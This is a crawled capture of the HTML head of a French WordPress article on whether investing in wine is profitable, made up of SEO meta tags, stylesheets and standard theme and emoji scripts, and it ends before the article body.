

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.votre-adresse-ip.fr/parlons-de-la-vie/investir-sur-le-vin.html
body_size: 16871
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="fr-FR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="fr-FR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.votre-adresse-ip.fr/xmlrpc.php" />
    <title>Investir sur le vin : C&#039;est rentable ?</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dc.title" content="Investir sur le vin : C&#039;est rentable ?">
<meta name="dc.description" content="Investir sur le vin est au même titre que l&#039;investissement dans l&#039;immobilier l&#039;une des solutions les plus rentables pour optimiser son argent. Néanmoins, quel que soit le chemin que vous allez prochainement prendre pour investir votre argent, la patience sera très importante. Pourquoi ? Parce qu&#039;un investissement met du temps…">
<meta name="dc.relation" content="https://www.votre-adresse-ip.fr/parlons-de-la-vie/investir-sur-le-vin.html">
<meta name="dc.source" content="https://www.votre-adresse-ip.fr">
<meta name="dc.language" content="fr_FR">
<meta name="description" content="Investir sur le vin est au même titre que l&#039;investissement dans l&#039;immobilier l&#039;une des solutions les plus rentables pour optimiser son argent. Néanmoins, quel que soit le chemin que vous allez prochainement prendre pour investir votre argent, la patience sera très importante. Pourquoi ? Parce qu&#039;un investissement met du temps…">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.votre-adresse-ip.fr/parlons-de-la-vie/investir-sur-le-vin.html">
<meta property="og:url" content="https://www.votre-adresse-ip.fr/parlons-de-la-vie/investir-sur-le-vin.html">
<meta property="og:site_name" content="Votre-adresse-ip.fr">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Parlons de la vie">
<meta property="og:title" content="Investir sur le vin : C&#039;est rentable ?">
<meta property="og:description" content="Investir sur le vin est au même titre que l&#039;investissement dans l&#039;immobilier l&#039;une des solutions les plus rentables pour optimiser son argent. Néanmoins, quel que soit le chemin que vous allez prochainement prendre pour investir votre argent, la patience sera très importante. Pourquoi ? Parce qu&#039;un investissement met du temps…">
<meta property="og:image" content="https://www.votre-adresse-ip.fr/wp-content/uploads/2022/03/g9b342c8931368132332fbd2bf2d396d9dee1d6b1bd69f058a79e2d2ae2de16d92a27ba29047fdc2a6822faa5b1262a8deef4742db2199d4573b77a3e4a2919bc_640.jpg">
<meta property="og:image:secure_url" content="https://www.votre-adresse-ip.fr/wp-content/uploads/2022/03/g9b342c8931368132332fbd2bf2d396d9dee1d6b1bd69f058a79e2d2ae2de16d92a27ba29047fdc2a6822faa5b1262a8deef4742db2199d4573b77a3e4a2919bc_640.jpg">
<meta property="og:image:width" content="640">
<meta property="og:image:height" content="426">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Investir sur le vin : C&#039;est rentable ?">
<meta name="twitter:description" content="Investir sur le vin est au même titre que l&#039;investissement dans l&#039;immobilier l&#039;une des solutions les plus rentables pour optimiser son argent. Néanmoins, quel que soit le chemin que vous allez prochainement prendre pour investir votre argent, la patience sera très importante. Pourquoi ? Parce qu&#039;un investissement met du temps…">
<meta name="twitter:image" content="https://www.votre-adresse-ip.fr/wp-content/uploads/2022/03/g9b342c8931368132332fbd2bf2d396d9dee1d6b1bd69f058a79e2d2ae2de16d92a27ba29047fdc2a6822faa5b1262a8deef4742db2199d4573b77a3e4a2919bc_640.jpg">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.votre-adresse-ip.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=ca0af2116ec510fcc9f4f40d3c455363"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.votre-adresse-ip.fr/wp-includes/css/dist/block-library/style.min.css?ver=ca0af2116ec510fcc9f4f40d3c455363' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.votre-adresse-ip.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.votre-adresse-ip.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.votre-adresse-ip.fr/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.votre-adresse-ip.fr/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.votre-adresse-ip.fr/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.votre-adresse-ip.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.votre-adresse-ip.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.votre-adresse-ip.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.votre-adresse-ip.fr/wp-json/wp/v2/posts/1348" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.votre-adresse-ip.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.votre-adresse-ip.fr%2Fparlons-de-la-vie%2Finvestir-sur-le-vin.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.votre-adresse-ip.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.votre-adresse-ip.fr%2Fparlons-de-la-vie%2Finvestir-sur-le-vin.html&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.votre-adresse-ip.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.votre-adresse-ip.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="df3eba3421";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-row.td-header-header {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #000000;
    }
    .td-sub-footer-container li a:before {
        background-color: #000000;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.votre-adresse-ip.fr/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.votre-adresse-ip.fr/parlons-de-la-vie",
                    "name": "Parlons de la vie"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.votre-adresse-ip.fr/parlons-de-la-vie/investir-sur-le-vin.html",
                    "name": "Comment investir sur le vin ?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.votre-adresse-ip.fr/wp-content/uploads/2020/11/fav-60x60.png" sizes="32x32" />
<link rel="icon" href="https://www.votre-adresse-ip.fr/wp-content/uploads/2020/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.votre-adresse-ip.fr/wp-content/uploads/2020/11/fav.png" />
<meta name="msapplication-TileImage" content="https://www.votre-adresse-ip.fr/wp-content/uploads/2020/11/fav.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
